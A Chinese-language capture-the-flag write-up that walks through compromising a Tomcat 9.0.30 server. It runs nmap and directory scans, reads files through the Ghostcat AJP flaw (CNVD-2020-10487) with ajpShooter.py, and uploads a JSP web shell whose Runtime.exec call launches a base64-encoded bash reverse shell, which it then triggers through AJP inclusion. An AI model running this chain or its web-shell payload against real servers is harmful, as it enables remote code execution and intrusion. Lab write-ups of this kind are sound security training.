先一把梭

┌──(root㉿kali-linux-2022-2)-[~/Desktop/RedTeam-Live]
└─# nmap -sT -sC -sV -O -p22,8009,8080 39.99.145.184
Starting Nmap 7.92 ( https://nmap.org ) at 2024-09-13 10:05 CST
Nmap scan report for 39.99.145.184
Host is up (0.048s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c9:94:e5:15:04:cf:31:3e:9c:38:4e:dc:5d:5c:a4:37 (RSA)
| 256 09:f0:34:7f:cc:e8:38:53:f0:53:0d:7d:0e:ab:0b:e4 (ECDSA)
|_ 256 5e:aa:b6:55:98:54:ab:5c:21:bd:86:60:9b:84:b6:a9 (ED25519)
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
| ajp-methods:
|_ Supported methods: OPTIONS GET HEAD POST
8080/tcp open http-proxy
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200
| Accept-Ranges: bytes
| ETag: W/"7091-1658393720000"
| Last-Modified: Thu, 21 Jul 2022 08:55:20 GMT
| Content-Type: text/html
| Content-Length: 7091
| Date: Fri, 13 Sep 2024 02:05:36 GMT
| Connection: close
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <meta charset="utf-8">
| <title>
| </title>
| <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
| <link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon"/>
| <link rel="stylesheet" href="css/okadmin.css">
| </head>
| <body class="layui-layout-body">
| <!--
| Eg:orange_theme|blue_theme -->
| <div class="layui-layout layui-layout-admin okadmin blue_theme">
| <!--
| <div class="layui-header okadmin-header">
| class="layui-nav layui-layout-left">
| class="layui-nav-item">
| HTTPOptions:
| HTTP/1.1 200
| Allow: OPTIONS, GET, HEAD, POST
| Content-Length: 0
| Date: Fri, 13 Sep 2024 02:05:36 GMT
| Connection: close
| RTSPRequest:
| HTTP/1.1 505
| Content-Type: text/html;charset=utf-8
| Content-Language: en
| Content-Length: 1766
| Date: Fri, 13 Sep 2024 02:05:36 GMT
| <!doctype html><html lang="en"><head><title>HTTP Status 505
| HTTP Version Not Supported</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 505
|_ HTTP Version Not Supported</h1><hr class="line" /><p><b>Type</b> Exception Report</p><p><b>Message</b> Invalid character found in the HTTP protocol</p><p><b>Description</b> The server does not support, or refuses to support, the major version of HTTP that was used in the request message.</p><p><b>Exception</b></p><pre>java.lang.IllegalArgume
|_http-title: \xE5\x90\x8E\xE5\x8F\xB0\xE7\xAE\xA1\xE7\x90\x86
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.92%I=7%D=9/13%Time=66E39DF0%P=aarch64-unknown-linux-gn
SF:u%r(GetRequest,16D0,"HTTP/1\.1\x20200\x20\r\nAccept-Ranges:\x20bytes\r\
SF:nETag:\x20W/\"7091-1658393720000\"\r\nLast-Modified:\x20Thu,\x2021\x20J
SF:ul\x202022\x2008:55:20\x20GMT\r\nContent-Type:\x20text/html\r\nContent-
SF:Length:\x207091\r\nDate:\x20Fri,\x2013\x20Sep\x202024\x2002:05:36\x20GM
SF:T\r\nConnection:\x20close\r\n\r\n\xef\xbb\xbf<!DOCTYPE\x20html>\n<html\
SF:x20lang=\"en\">\n<head>\n\x20\x20\x20\x20<meta\x20charset=\"utf-8\">\n\
SF:x20\x20\x20\x20<title>\xe5\x90\x8e\xe5\x8f\xb0\xe7\xae\xa1\xe7\x90\x86<
SF:/title>\n\x20\x20\x20\x20<meta\x20name=\"viewport\"\x20content=\"width=
SF:device-width,\x20initial-scale=1,\x20maximum-scale=1\">\n\x20\x20\x20\x
SF:20<link\x20rel=\"shortcut\x20icon\"\x20href=\"images/favicon\.ico\"\x20
SF:type=\"image/x-icon\"/>\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x2
SF:0href=\"css/okadmin\.css\">\n</head>\n<body\x20class=\"layui-layout-bod
SF:y\">\n\x20\x20\x20\x20<!--\x20\xe6\x9b\xb4\xe6\x8d\xa2\xe4\xb8\xbb\xe4\
SF:xbd\x93\x20Eg:orange_theme\|blue_theme\x20-->\n\x20\x20\x20\x20<div\x20
SF:class=\"layui-layout\x20layui-layout-admin\x20okadmin\x20blue_theme\">\
SF:n\x20\x20\x20\x20\x20\x20\x20\x20<!--\xe5\xa4\xb4\xe9\x83\xa8\xe5\xaf\x
SF:bc\xe8\x88\xaa-->\n\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\"layu
SF:i-header\x20okadmin-header\">\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20<ul\x20class=\"layui-nav\x20layui-layout-left\">\n\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li\x20class=\"layui
SF:-nav-item\">\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20<a\x20")%r(HTTPOptions,7D,"HTTP/1\.1\x20200\x20\
SF:r\nAllow:\x20OPTIONS,\x20GET,\x20HEAD,\x20POST\r\nContent-Length:\x200\
SF:r\nDate:\x20Fri,\x2013\x20Sep\x202024\x2002:05:36\x20GMT\r\nConnection:
SF:\x20close\r\n\r\n")%r(RTSPRequest,76F,"HTTP/1\.1\x20505\x20\r\nContent-
SF:Type:\x20text/html;charset=utf-8\r\nContent-Language:\x20en\r\nContent-
SF:Length:\x201766\r\nDate:\x20Fri,\x2013\x20Sep\x202024\x2002:05:36\x20GM
SF:T\r\n\r\n<!doctype\x20html><html\x20lang=\"en\"><head><title>HTTP\x20St
SF:atus\x20505\x20\xe2\x80\x93\x20HTTP\x20Version\x20Not\x20Supported</tit
SF:le><style\x20type=\"text/css\">body\x20{font-family:Tahoma,Arial,sans-s
SF:erif;}\x20h1,\x20h2,\x20h3,\x20b\x20{color:white;background-color:#525D
SF:76;}\x20h1\x20{font-size:22px;}\x20h2\x20{font-size:16px;}\x20h3\x20{fo
SF:nt-size:14px;}\x20p\x20{font-size:12px;}\x20a\x20{color:black;}\x20\.li
SF:ne\x20{height:1px;background-color:#525D76;border:none;}</style></head>
SF:<body><h1>HTTP\x20Status\x20505\x20\xe2\x80\x93\x20HTTP\x20Version\x20N
SF:ot\x20Supported</h1><hr\x20class=\"line\"\x20/><p><b>Type</b>\x20Except
SF:ion\x20Report</p><p><b>Message</b>\x20Invalid\x20character\x20found\x20
SF:in\x20the\x20HTTP\x20protocol</p><p><b>Description</b>\x20The\x20server
SF:\x20does\x20not\x20support,\x20or\x20refuses\x20to\x20support,\x20the\x
SF:20major\x20version\x20of\x20HTTP\x20that\x20was\x20used\x20in\x20the\x2
SF:0request\x20message\.</p><p><b>Exception</b></p><pre>java\.lang\.Illega
SF:lArgume");
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: firewall
Running (JUST GUESSING): Fortinet embedded (91%)
OS CPE: cpe:/h:fortinet:fortigate_200b
Aggressive OS guesses: Fortinet FortiGate 200B firewall (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 8 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.13 seconds
8080端口

先扫一下目录
┌──(root㉿kali-linux-2022-2)-[~/Desktop/RedTeam-Live]
└─# dirsearch -u "http://39.99.145.184:8080"
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/39.99.145.184-8080/_24-09-13_10-31-57.txt
Error Log: /root/.dirsearch/logs/errors-24-09-13_10-31-57.log
Target: http://39.99.145.184:8080/
[10:31:57] Starting:
[10:31:58] 302 - 0B - /js -> /js/
[10:32:03] 200 - 114B - /404.html
[10:32:06] 400 - 795B - /\..\..\..\..\..\..\..\..\..\etc\passwd
[10:32:06] 400 - 795B - /a%5c.aspx
[10:32:16] 302 - 0B - /css -> /css/
[10:32:16] 302 - 0B - /data -> /data/
[10:32:17] 302 - 0B - /docs -> /docs/
[10:32:17] 200 - 17KB - /docs/
[10:32:17] 302 - 0B - /download -> /download/
[10:32:17] 200 - 132B - /download/
[10:32:18] 302 - 0B - /examples -> /examples/
[10:32:18] 200 - 1KB - /examples/
[10:32:18] 200 - 680B - /examples/jsp/snp/snoop.jsp
[10:32:18] 200 - 6KB - /examples/servlets/index.html
[10:32:18] 200 - 658B - /examples/servlets/servlet/CookieExample
[10:32:18] 200 - 947B - /examples/servlets/servlet/RequestHeaderExample
[10:32:19] 403 - 3KB - /host-manager/html
[10:32:19] 403 - 3KB - /host-manager/
[10:32:19] 302 - 0B - /images -> /images/
[10:32:20] 200 - 7KB - /index.html
[10:32:21] 302 - 0B - /lib -> /lib/
[10:32:22] 302 - 0B - /manager -> /manager/
[10:32:22] 403 - 3KB - /manager/admin.asp
[10:32:22] 403 - 3KB - /manager/login
[10:32:22] 403 - 3KB - /manager/html/
[10:32:22] 403 - 3KB - /manager/
[10:32:22] 403 - 3KB - /manager/html
[10:32:22] 403 - 3KB - /manager/status/all
[10:32:22] 403 - 3KB - /manager/jmxproxy
[10:32:22] 403 - 3KB - /manager/login.asp
[10:32:22] 403 - 3KB - /manager/VERSION
[10:32:22] 403 - 3KB - /manager/jmxproxy/?invoke=BEANNAME&op=METHODNAME&ps=COMMASEPARATEDPARAMETERS
[10:32:22] 403 - 3KB - /manager/jmxproxy/?get=BEANNAME&att=MYATTRIBUTE&key=MYKEY
[10:32:22] 403 - 3KB - /manager/jmxproxy/?qry=STUFF
[10:32:22] 403 - 3KB - /manager/jmxproxy/?get=java.lang:type=Memory&att=HeapMemoryUsage
[10:32:22] 403 - 3KB - /manager/jmxproxy/?invoke=Catalina%3Atype%3DService&op=findConnectors&ps=
[10:32:22] 403 - 3KB - /manager/jmxproxy/?set=Catalina%3Atype%3DValve%2Cname%3DErrorReportValve%2Chost%3Dlocalhost&att=debug&val=cow
[10:32:22] 403 - 3KB - /manager/jmxproxy/?set=BEANNAME&att=MYATTRIBUTE&val=NEWVALUE
[10:32:22] 403 - 3KB - /manager/jmxproxy/?get=java.lang:type=Memory&att=HeapMemoryUsage&key=used
[10:32:30] 403 - 0B - /upload
[10:32:30] 403 - 0B - /upload/b_user.xls
[10:32:30] 403 - 0B - /upload/loginIxje.php
[10:32:30] 403 - 0B - /upload/test.php
[10:32:30] 403 - 0B - /upload/
[10:32:30] 403 - 0B - /upload/test.txt
[10:32:30] 403 - 0B - /upload/b_user.csv
[10:32:31] 403 - 0B - /upload/1.php
[10:32:31] 403 - 0B - /upload/upload.php
[10:32:31] 403 - 0B - /upload/2.php
[10:32:31] 200 - 9KB - /user.html

Task Completed tomcat 9.0.30
先看一下manager
http://39.99.145.184:8080/manager/


访问/docs可以发现是Tomcat 9.0.30,直接搜所相关漏洞,可以发现CNVD-2020-10487漏洞,可以进行任意文件读取和文件包含
python3 ajpShooter.py http://39.99.145.184:8080/ 8009 /WEB-INF/web.xml read 
终于

找到了上传点
接下来就是构造shell.jsp
先把反弹语句base64编码

<% java.io.InputStream in = Runtime.getRuntime().exec("bash -c {echo,编码后内容}|{base64,-d}|{bash,-i}").getInputStream(); int a = -1; byte[] b = new byte[2048]; out.print("<pre>"); while((a=in.read(b))!=-1){ out.println(new String(b)); out.print("</pre>"); } %>上传
反弹shell payload

Files are stored in ./upload/dc2d45d8913889942dbad8b0a65288b/20240913111259657.txt
python3 ajpShooter.py http://39.99.145.184:8080/ 8009 /upload/dc2d45d8913889942dbad8b0a65288b/20240913111259657.txt eval这里会卡主
但是服务器已经收到反弹shell了

找一下flag
